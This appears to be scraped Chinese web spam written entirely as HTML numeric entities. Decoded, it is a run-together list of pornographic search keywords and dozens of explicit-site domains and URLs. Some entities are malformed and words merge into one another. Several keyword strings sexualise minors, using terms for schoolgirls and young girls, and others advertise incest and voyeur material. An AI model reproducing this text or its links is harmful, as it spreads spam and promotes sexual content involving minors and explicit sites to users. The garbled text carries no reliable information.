&#22812;&#25805;&#36924;&#33298;&#26381;&#35270;&#39057;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#103;&#56;&#56;&#53;&#46;&#88;&#89;&#90;&#34588;&#33469;&#25104;&#20154;&#32593;&#31449;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#109;&#107;&#107;&#107;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#104;&#56;&#53;&#49;&#67;&#79;&#77;&#97;&#98;&#97;&#98;&#52;&#48;&#49;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#75;&#80;&#46;&#84;&#86;&#87;&#87;&#87;&#46;&#104;&#104;&#103;&#115;&#112;&#46;&#67;&#67;&#77;&#49;&#51;&#49;&#24615;&#24863;&#32654;&#22899;&#22270;&#29255;&#97;&#118;&#56;&#54;&#52;&#46;&#88;&#89;&#90;&#26691;&#33457;&#19977;&#32423;&#19968;&#21306;&#35270;&#39057;&#20122;&#24030;&#26368;&#22823;&#40644;&#29255;&#56;&#48;&#48;&#97;&#118;&#32593;&#31449;&#87;&#87;&#87;&#51;&#56;&#106;&#106;&#106;&#106;&#87;&#87;&#87;&#46;&#56;&#50;&#54;&#106;&#106;&#46;&#67;&#79;&#77;&#112;&#112;&#104;&#97;&#111;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#50;&#99;&#53;&#107;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#51;&#56;&#56;&#46;&#67;&#67;&#54;&#57;&#117;&#117;&#117;&#87;&#87;&#87;&#46;&#46;&#101;&#101;&#48;&#49;&#56;&#67;&#79;&#77;&#26085;&#26412;&#22823;&#39578;&#36924;&#110;&#99;&#98;&#98;&#48;&#48;&#50;&#46;&#88;&#89;&#90;&#22269;&#20135;&#111;&#111;&#22312;&#32447;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#101;&#44;&#99;&#110;&#109;&#54;&#54;&#112;&#111;&#112;&#111;&#67;&#79;&#77;&#31119;&#21033;&#31038;&#32654;&#22899;&#21866;&#21866;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#21322;&#23707;&#24433;&#38498;&#19968;&#32423;&#27611;&#29255;&#20122;&#27954;&#26080;&#30721;&#98;&#98;&#110;&#110;&#87;&#87;&#87;&#46;&#98;&#99;&#55;&#52;&#46;&#99;&#110;&#26085;&#26412;&#36229;&#32423;&#22823;&#29255;&#20813;&#36153;&#30475;&#109;&#121;&#120;&#121;&#53;&#53;&#54;&#46;&#67;&#79;&#77;&#25104;&#20154;&#26085;&#38889;&#30005;&#24433;&#57;&#57;&#57;&#57;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#52;&#56;&#57;&#46;&#67;&#79;&#77;&#100;&#97;&#103;&#101;&#121;&#57;&#48;&#46;&#67;&#79;&#77;&#40644;&#33394;&#33258;&#24944;&#32593;&#31449;&#27431;&#32654;&#24615;&#29233;&#88;&#88;&#88;&#88;&#40657;&#20154;&#24615;&#29245;&#88;&#89;&#88;&#24615;&#22270;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#100;&#54;&#54;&#117;&#117;&#46;&#67;&#79;&#77;&#47;&#69;&#110;&#116;&#101;&#114;&#47;&#104;&#111;&#109;&#101;&#46;&#104;&#116;&#109;&#108;&#51;&#55;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#20037;&#20037;&#29087;&#22919;&#20116;&#21313;&#36335;&#19968;&#21306;&#53;&#57;&#99;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#34588;&#26691;&#20037;&#20037;&#23569;&#22919;&#32654;&#33394;&#38401;&#65;&#86;&#32593;&#31449;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#49;&#52;&#80;&#87;&#87;&#87;&#46;&#108;&#117;&#108;&#117;&#115;&#104;&#101;&#51;&#52;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#107;&#107;&#53;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#116;&#51;&#50;&#50;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20154;&#20845;&#20061;&#35270;&#39057;&#45;&#87;&#87;&#87;&#46;&#54;&#53;&#53;&#46;&#97;&#110;&#20037;&#20037;&#20037;&#50;&#50;&#50;&#50;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#87;&#87;&#87;&#46;&#84;&#111;&#109;&#51;&#52;&#49;&#46;&#99;&#110;&#22269;&#20135;&#35270;&#39057;&#53;&#49;&#21866;&#21160;&#24577;&#33401;&#22270;&#40644;&#33394;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#20122;&#27954;&#25104;&#20154;&#30334;&#37096;&#22312;&#32447;&#35266;&#30475;&#55;&#51;&#55;&#51;&#109;&#109;&#46;&#67;&#67;&#112;&#112;&#116;&#46;&#22269;&#20135;&#65;&#86;&#26352;&#26412;&#65;&#86;&#22825;&#22530;&#87;&#87;&#87;&#46;&#55;&#48;&#54;&#84;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#54;&#84;&#84;&#46;&#67;&#79;&#77;&#46;&#109;&#51;&#117;&#56;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#54;&#53;&#46;&#99;&#111;&#110;&#98;&#97;&#111;&#121;&#117;&#51;&#51;&#52;&#52;&#22909;&#21514;&#25805;&#35270;&#39057;&#20813;&#36153;&#30475;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#19968;&#24433;&#35270;&#120;&#120;&#120;&#19968;&#21306;&#26085;&#26412;&#30007;&#22899;&#30495;&#20154;&#49;&#48;&#48;&#48;&#48;&#21046;&#26381;&#112;&#111;&#114;&#110;&#22312;&#32447;&#35270;&#39057;&#109;&#105;&#121;&#97;&#50;&#50;&#54;&#46;&#67;&#79;&#77;&#49;&#48;&#50;&#52;&#25163;&#26426;&#30475;&#29255;&#27431;&#32654;&#26085;&#38889;&#87;&#87;&#87;&#46;&#112;&#97;&#98;&#105;&#98;&#105;&#115;&#112;&#87;&#87;&#87;&#46;&#108;&#117;&#121;&#117;&#97;&#110;&#53;&#54;&#46;&#67;&#79;&#77;&#36924;&#36924;&#86;&#21160;&#24577;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#115;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#51;&#56;&#105;&#105;&#46;&#67;&#79;&#77;&#52;&#49;&#107;&#107;&#75;&#107;&#44;&#67;&#48;&#109;&#87;&#87;&#87;&#46;&#104;&#107;&#52;&#54;&#109;&#46;&#84;&#79;&#80;&#110;&#99;&#49;&#54;&#56;&#46;&#99;&#110;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#57;&#22312;&#32447;&#19981;&#67;&#67;&#23548;&#33322;&#22312;&#32447;&#31934;&#21697;&#112;&#97;&#112;&#97;&#112;&#120;&#109;&#97;&#109;&#97;&#46;&#67;&#79;&#77;&#97;&#98;&#97;&#98;&#50;&#51;&#52;&#104;&#101;&#110;&#116;&#97;&#105;&#32;&#87;&#87;&#87;&#98;&#97;&#98;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#39321;&#34121;&#25104;&#20154;&#97;&#112;&#112;&#26085;&#25209;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#21487;&#20197;&#20813;&#36153;&#22312;&#32447;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057;&#27993;&#27743;&#22025;&#20048;&#31185;&#20202;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#87;&#87;&#87;&#46;&#57;&#48;&#57;&#97;&#105;&#46;&#67;&#79;&#77;&#20154;&#22934;&#35270;&#39057;&#84;&#83;&#22269;&#20135;&#30452;&#30007;&#102;&#114;&#101;&#101;&#87;&#87;&#87;&#46;&#53;&#49;&#99;&#97;&#111;&#46;&#116;&#118;&#56;&#88;&#99;&#101;&#46;&#115;&#98;&#115;&#47;&#103;&#117;&#111;&#99;&#104;&#97;&#110;&#97;&#118;&#47;&#22269;&#20135;&#65;&#86;&#25104;&#20154;&#32593;&#21464;&#24577;&#27431;&#32654;&#32769;&#22919;&#24615;&#117;&#117;&#114;&#101;&#110;&#116;&#105;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#22269;&#20135;&#19977;&#32423;&#21035;&#33258;&#25293;&#23569;&#22919;&#36855;&#22904;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#32654;&#22899;&#25805;&#40481;&#24052;&#32593;&#31449;&#87;&#87;&#87;&#120;&#120;&#120;&#54;&#57;&#67;&#79;&#77;&#49;&#48;&#50;&#52;&#40644;&#33394;&#32593;&#22336;&#87;&#87;&#87;&#46;&#98;&#98;&#52;&#53;&#55;&#46;&#99;&#111;&#110;&#28139;&#20081;&#67;&#79;&#87;&#47;&#87;&#87;&#87;&#46;&#100;&#105;&#100;&#105;&#121;&#97;&#111;&#50;&#48;&#46;&#67;&#79;&#77;&#47;&#29087;&#22899;&#20081;&#20262;&#30005;&#24433;&#22269;&#20135;&#31934;&#21697;&#22899;&#20248;&#33485;&#20117;&#31354;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#112;&#112;&#46;&#56;&#56;&#50;&#46;&#112;&#26085;&#26412;&#29087;&#22919;&#28608;&#24773;&#22235;&#23556;&#30340;&#28436;&#32462;&#75;&#103;&#103;&#103;&#12290;&#67;&#48;&#109;&#25805;&#27784;&#38451;&#29087;&#22899;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#115;&#115;&#83;&#22108;&#22108;&#22108;&#25805;&#20154;&#109;&#114;&#49;&#57;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#28625;&#20122;&#32654;&#33673;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#87;&#87;&#87;&#46;&#113;&#115;&#119;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#32;&#46;&#46;&#46;&#32;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#97;&#105;&#107;&#112;&#46;&#105;&#110;&#102;&#111;&#27431;&#32654;&#24615;&#29233;&#30005;&#24433;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#120;&#120;&#55;&#55;&#52;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#97;&#118;&#52;&#48;&#53;&#46;&#88;&#89;&#90;&#29378;&#25805;&#20320;&#35270;&#39057;&#57;&#57;&#50;&#40644;&#33394;&#32593;&#22336;&#87;&#87;&#87;&#46;&#53;&#52;&#115;&#101;&#22269;&#20135;&#21448;&#40644;&#21448;&#22823;&#87;&#87;&#87;&#46;&#121;&#121;&#32;&#104;&#32;&#57;&#57;&#54;&#103;&#103;&#46;&#32;&#67;&#79;&#77;&#21046;&#26381;&#19997;&#34972;&#22312;&#32447;&#50;&#48;&#50;&#56;&#55;&#55;&#55;&#75;&#80;&#46;&#86;&#73;&#80;&#2#21866;&#21866;&#21866;&#20869;&#23556;&#35270;&#39057;&#20840;&#22269;&#26368;&#22823;&#40644;&#33394;&#52;&#52;&#51;&#56;&#115;&#57;&#103;&#119;&#54;&#57;&#46;&#67;&#79;&#77;&#119;&#119;&#46;&#99;&#97;&#111;&#55;&#48;&#67;&#79;&#77;&#40657;&#19997;&#36275;&#20132;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#119;&#117;&#32593;&#31449;&#20122;&#27954;&#26080;&#30721;&#39640;&#28165;&#26080;&#27611;&#21943;&#27700;&#26085;&#26085;&#39578;&#38590;&#24471;&#19968;&#35265;&#40657;&#20154;&#29467;&#24178;&#26085;&#26412;&#23567;&#22899;&#29983;&#98;&#40644;&#29255;&#117;&#117;&#87;&#87;&#87;&#46;&#104;&#104;&#104;&#104;&#46;&#99;&#117;&#109;&#107;&#97;&#110;&#97;&#118;&#20122;&#27954;&#65;&#86;&#23707;&#22269;&#26080;&#30721;&#37034;&#24694;&#24093;&#32905;&#32905;&#31119;&#21033;&#30196;&#27721;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#55;&#116;&#97;&#46;&#67;&#79;&#77;&#97;&#118;&#97;&#105;&#97;&#105;&#50;&#57;&#48;&#46;&#88;&#89;&#90;&#31934;&#21697;&#32;&#32;&#120;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#113;&#107;&#118;&#121;&#46;&#109;&#105;&#116;&#97;&#110;&#103;&#48;&#48;&#49;&#46;&#84;&#79;&#80;&#40657;&#20154;&#22823;&#23628;&#25112;&#32654;&#22899;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#30475;&#36229;&#29245;&#55;&#51;&#55;&#103;&#103;&#46;&#112;&#119;&#22235;&#34382;&#20116;&#26376;&#22825;&#28608;&#24773;&#22235;&#23556;&#75;&#80;&#52;&#46;&#67;&#110;&#87;&#87;&#87;&#88;&#88;&#20813;&#36153;&#119;&#119;&#101;&#46;&#49;&#56;&#48;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#48;&#107;&#107;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#120;&#29017;&#31532;&#87;&#87;&#87;&#46;&#121;&#121;&#97;&#118;&#50;&#57;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#115;&#104;&#117;&#98;&#97;&#111;&#104;&#117;&#97;&#120;&#115;&#46;&#67;&#79;&#77;&#27927;&#28577;&#29233;&#20599;&#25293;&#23548;&#33322;&#104;&#116;&#116;&#112;&#115;&#58;&#57;&#49;&#97;&#98;&#46;&#109;&#101;&#57;&#55;&#115;&#101;&#99;&#97;&#111;&#108;&#105;&#117;&#87;&#87;&#87;&#46;&#101;&#101;&#54;&#56;&#53;&#46;&#67;&#79;&#77;&#120;&#121;&#57;&#57;&#56;&#51;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#107;&#52;&#55;&#48;&#46;&#67;&#79;&#77;&#23620;&#88;&#88;&#88;&#109;&#109;&#49;&#51;&#49;&#24615;&#24863;&#22269;&#20135;&#57;&#49;&#35270;&#39057;&#29467;&#25554;&#20320;&#30340;&#23567;&#31348;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#56;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#56;&#57;&#56;&#57;&#102;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#49;&#55;&#108;&#117;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#103;&#117;&#46;&#67;&#79;&#77;&#115;&#97;&#111;&#104;&#117;&#116;&#118;&#48;&#48;&#54;&#46;&#67;&#79;&#77;&#36229;&#30896;&#56;&#56;&#97;&#118;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#20122;&#27954;&#24615;&#88;&#111;&#49;&#48;&#50;&#20122;&#27954;&#25805;&#36924;&#54;&#57;&#108;&#117;&#46;&#99;&#110;&#40644;&#33394;&#29255;&#22312;&#32447;&#35270;&#39057;&#29087;&#22899;&#22823;&#40657;&#33258;&#25293;&#121;&#119;&#120;&#120;&#111;&#111;&#20320;&#25026;&#30340;&#21518;&#20837;&#21320;&#22812;&#23548;&#34892;&#87;&#87;&#87;&#46;&#109;&#109;&#100;&#100;&#51;&#51;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#55;&#107;&#110;&#46;&#98;&#117;&#122;&#122;&#47;&#103;&#117;&#111;&#99;&#104;&#97;&#110;&#97;&#118;&#47;&#112;&#97;&#103;&#101;&#47;&#51;&#20869;&#23556;&#20813;&#36153;&#35270;&#39057;&#12290;&#87;&#87;&#87;&#46;&#101;&#109;&#53;&#56;&#46;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#23478;&#24237;&#20081;&#20262;&#33394;&#22270;&#87;&#87;&#87;&#46;&#54;&#49;&#122;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#82;&#75;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#55;&#55;&#51;&#100;&#55;&#55;&#51;&#46;&#110;&#101;&#116;&#26080;&#20154;&#21306;&#30721;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#21306;&#21035;&#26032;&#26376;&#87;&#87;&#87;&#46;&#98;&#98;&#112;&#52;&#57;&#46;&#67;&#79;&#77;&#22827;&#22971;&#22312;&#19968;&#36215;&#20132;&#25442;&#21518;&#20837;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#126;&#32;&#126;&#41;&#963;&#87;&#87;&#87;&#46;&#40644;&#20122;&#27954;&#21306;&#40644;&#33394;&#32593;&#31449;&#31070;&#39532;&#22812;&#21320;&#22812;&#36890;&#20013;&#25991;&#23383;&#24149;&#53;&#54;&#55;&#56;&#33394;&#31449;&#23548;&#33322;&#87;&#87;&#87;&#46;&#50;&#70;&#70;&#46;&#65;&#80;&#80;&#29436;&#21451;&#32593;&#31449;&#22823;&#20840;&#22823;&#40657;&#23628;&#25554;&#20837;&#23567;&#39578;&#36924;&#35270;&#39057;&#26611;&#24030;&#33707;&#31632;&#20037;&#20037;&#22269;&#35821;&#26080;&#36974;&#26080;&#25377;&#35797;&#30475;&#56;&#121;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#101;&#120;&#46;&#67;&#79;&#77;&#22312;&#32447;&#28608;&#24773;&#23567;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#98;&#46;&#97;&#97;&#98;&#98;&#45;&#49;&#51;&#46;&#84;&#79;&#80;&#47;&#20869;&#23556;&#112;&#111;&#112;&#51;&#112;&#46;&#46;&#67;&#79;&#77;&#25554;&#20837;&#39578;&#36924;&#22312;&#32447;&#22269;&#20135;&#26080;&#30721;&#87;&#87;&#87;&#46;&#121;&#55;&#55;&#55;&#115;&#44;&#88;&#89;&#90;&#56;&#120;&#56;&#120;&#24615;&#29983;&#27963;&#87;&#87;&#87;&#46;&#51;&#52;&#117;&#101;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#100;&#105;&#100;&#105;&#121;&#97;&#111;&#50;&#48;&#46;&#67;&#79;&#77;&#47;&#20081;&#20262;&#19977;&#26497;&#29255;&#19981;&#29992;&#38065;&#30475;&#27745;&#30340;&#36719;&#20214;&#27704;&#20037;&#35266;&#30475;&#104;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#51;&#101;&#118;&#54;&#46;&#67;&#79;&#77;&#33394;&#22899;&#29983;&#20037;&#20037;&#31934;&#21697;&#106;&#106;&#122;&#122;&#46;&#50;&#50;&#50;&#20122;&#27954;&#21306;&#87;&#87;&#87;&#46;&#46;&#98;&#98;&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#51;&#50;&#104;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#20122;&#27954;&#31532;&#19968;&#32654;&#22899;&#32;&#97;&#118;&#54;&#54;&#56;&#56;&#48;&#48;&#46;&#88;&#89;&#90;&#25104;&#24180;&#20154;&#22269;&#23707;&#40644;&#33394;&#97;&#53;&#52;&#50;&#120;&#120;&#46;&#67;&#79;&#77;&#30007;&#29983;&#23545;&#30528;&#22823;&#32905;&#26834;&#19968;&#28857;&#19968;&#28857;&#22352;&#19979;&#21435;&#35270;&#39057;&#32593;&#22336;&#53;&#49;&#99;&#97;&#111;&#109;&#109;&#22312;&#32447;&#20837;&#21475;&#22269;&#20135;&#31119;&#21033;&#22270;&#31038;&#20122;&#27954;&#87;&#87;&#87;&#46;&#50;&#57;&#48;&#117;&#117;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#106;&#105;&#101;&#103;&#111;&#110;&#103;&#106;&#120;&#46;&#67;&#79;&#77;&#56;&#97;&#97;&#98;&#46;&#67;&#79;&#77;&#31119;&#21033;&#57;&#57;&#50;&#25805;&#32593;&#87;&#87;&#87;&#46;&#107;&#112;&#122;&#122;&#53;&#86;&#73;&#80;&#53;&#53;&#53;&#53;&#53;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#57;&#51;&#52;&#112;&#112;&#46;&#67;&#79;&#77;&#20013;&#22269;&#30007;&#22899;&#25554;&#25554;&#32593;&#31449;&#74;&#74;&#32769;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#115;&#101;&#39;&#54;&#54;&#55;&#55;&#20474;&#20063;&#21435;&#26032;&#32593;&#25805;&#23620;&#23567;&#35270;&#39057;&#26657;&#22253;&#26149;&#33394;&#20013;&#25991;&#26080;&#30721;&#57;&#57;&#114;&#105;&#97;&#118;&#100;&#104;&#49;&#50;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#108;&#117;&#108;&#117;&#45;&#50;&#51;&#52;&#32;&#106;&#97;&#118;&#33394;&#20808;&#38155;&#26085;&#22812;&#22812;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#53;&#52;&#117;&#98;&#46;&#67;&#79;&#77;&#35270;&#39057;&#118;&#27431;&#32654;&#118;&#22823;&#20081;&#20132;&#20081;&#20262;&#115;&#105;&#122;&#117;&#121;&#105;&#114;&#101;&#110;&#23569;&#22919;&#24615;&#29233;&#26080;&#30721;&#22312;&#32447;&#19981;&#21345;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#21320;&#22812;&#71;&#65;&#86;&#40657;&#19997;&#36275;&#20132;&#22312;&#32447;&#35266;&#30475;&#103;&#111;&#103;&#111;&#22823;&#32966;&#20154;&#20307;&#33402;&#2641#26415;&#114;&#116;&#121;&#115;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#99;&#97;&#111;&#49;&#49;&#46;&#67;&#79;&#77;&#51;&#112;&#35270;&#39057;&#57;&#49;&#38738;&#38738;&#25830;&#99;&#108;&#22320;&#22336;&#19968;&#20108;&#19977;&#26368;&#26032;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#46;&#97;&#106;&#100;&#104;&#54;&#54;&#46;&#67;&#79;&#77;&#117;&#110;&#46;&#57;&#53;&#56;&#46;&#67;&#79;&#77;&#26085;&#26412;&#28608;&#24773;&#23567;&#35828;&#109;&#116;&#46;&#97;&#118;&#46;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40644;&#33394;&#32593;&#31449;&#120;&#120;&#120;&#120;&#120;&#120;&#67;&#67;&#67;&#67;&#67;&#67;&#120;&#121;&#55;&#55;&#55;&#56;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#46;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#107;&#102;&#55;&#52;&#46;&#67;&#79;&#77;&#35270;&#39057;&#25773;&#25918;&#87;&#87;&#87;&#46;&#118;&#118;&#97;&#97;&#54;&#54;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#98;&#116;&#112;&#53;&#46;&#67;&#79;&#77;&#47;&#25331;&#20132;&#26497;&#31471;&#24615;&#29233;&#21160;&#24577;&#35270;&#39057;&#87;&#87;&#87;&#46;&#53;&#57;&#67;&#67;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#51;&#52;&#53;&#110;&#116;&#46;&#67;&#79;&#77;&#52;&#52;&#51;&#56;&#38738;&#38738;&#33609;&#33394;&#29738;&#24433;&#48;&#48;&#48;&#108;&#46;&#108;&#117;&#50;&#46;&#67;&#67;&#40644;&#33394;&#32593;&#31449;&#49;&#56;&#56;&#67;&#104;&#105;&#110;&#97;&#84;&#83;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#120;&#105;&#110;&#54;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#117;&#53;&#104;&#50;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#51;&#53;&#53;&#118;&#118;&#46;&#67;&#67;&#22825;&#22825;&#25805;&#19996;&#20140;&#28909;&#20122;&#27954;&#33394;&#27442;&#32508;&#21512;&#97;&#118;&#117;&#117;&#49;&#49;&#112;&#112;&#46;&#108;&#105;&#118;&#101;&#65;&#86;&#46;&#71;&#71;&#71;&#87;&#87;&#87;&#46;&#120;&#121;&#109;&#104;&#52;&#53;&#55;&#46;&#99;&#110;&#121;&#121;&#121;&#120;&#120;&#120;&#111;&#111;&#111;&#46;&#57;&#54;&#46;&#87;&#87;&#87;&#54;&#57;&#26085;&#25209;&#35270;&#39057;&#26085;&#38889;&#51;&#32423;&#97;&#98;&#99;&#49;&#46;&#97;&#98;&#99;&#50;&#46;&#120;&#105;&#97;&#111;&#109;&#97;&#100;&#111;&#117;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#54;&#54;&#54;&#28595;&#38376;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#57;&#49;&#21046;&#29255;&#21378;&#22909;&#23628;&#22942;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#46;&#106;&#100;&#97;&#118;&#51;&#54;&#53;&#46;&#84;&#79;&#80;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#32418;&#27004;&#28139;&#33394;&#32593;&#22336;&#80;&#111;&#114;&#110;&#104;&#117;&#98;&#40;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#111;&#114;&#110;&#104;&#117;&#98;&#46;&#67;&#79;&#77;&#47;&#41;&#33401;&#32;&#22899;&#32;&#39640;&#32;&#20013;&#32;&#29983;&#32;&#87;&#87;&#87;&#46;&#107;&#117;&#119;&#119;&#46;&#100;&#97;&#121;&#55;&#57;&#51;&#100;&#107;&#46;&#67;&#79;&#77;&#20122;&#27954;&#97;&#118;&#20813;&#36153;&#35266;&#30475;&#25163;&#26426;&#22312;&#32447;&#102;&#54;&#109;&#52;&#117;&#48;&#46;&#104;&#117;&#104;&#117;&#51;&#50;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#53;&#46;&#120;&#120;&#120;&#46;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#102;&#121;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#31532;&#52;&#52;&#39029;&#50;&#50;&#121;&#101;&#121;&#101;&#40644;&#22270;&#30007;&#25554;&#22899;&#19997;&#34972;&#32654;&#22899;&#32911;&#36924;&#31119;&#21033;&#35270;&#39057;&#100;&#121;&#55;&#51;&#46;&#88;&#89;&#90;&#121;&#106;&#115;&#112;&#21320;&#22812;&#22312;&#32447;&#27431;&#32654;&#35266;&#30475;&#65;&#118;&#97;&#118;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#46;&#113;&#101;&#113;&#101;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#117;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#109;&#105;&#53;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#53;&#55;&#50;&#117;&#113;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#32;&#122;&#122;&#122;&#51;&#52;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#98;&#56;&#56;&#48;&#46;&#88;&#89;&#90;&#56;&#56;&#56;&#36229;&#30896;&#119;&#119;&#51;&#46;&#120;&#118;&#112;&#111;&#114;&#110;&#118;&#105;&#100;&#122;&#46;&#67;&#79;&#77;&#57;&#57;&#28909;&#26368;&#26032;&#32593;&#22336;&#110;&#105;&#117;&#110;&#105;&#117;&#65;&#86;&#22312;&#32447;&#29738;&#29738;&#33394;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#120;&#105;&#110;&#54;&#50;&#46;&#110;&#101;&#116;&#56;&#120;&#106;&#106;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#99;&#97;&#111;&#112;&#112;&#46;&#67;&#79;&#77;&#109;&#46;&#115;&#109;&#100;&#121;&#116;&#118;&#46;&#118;&#105;&#112;&#22812;&#33394;&#20234;&#20154;&#53;&#53;&#121;&#98;&#121;&#98;&#87;&#87;&#87;&#46;&#100;&#100;&#100;&#100;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#116;&#106;&#110;&#46;&#88;&#89;&#90;&#22269;&#20135;&#21448;&#22823;&#21448;&#31895;&#21448;&#29467;&#26143;&#31354;&#87;&#87;&#87;&#46;&#53;&#48;&#54;&#97;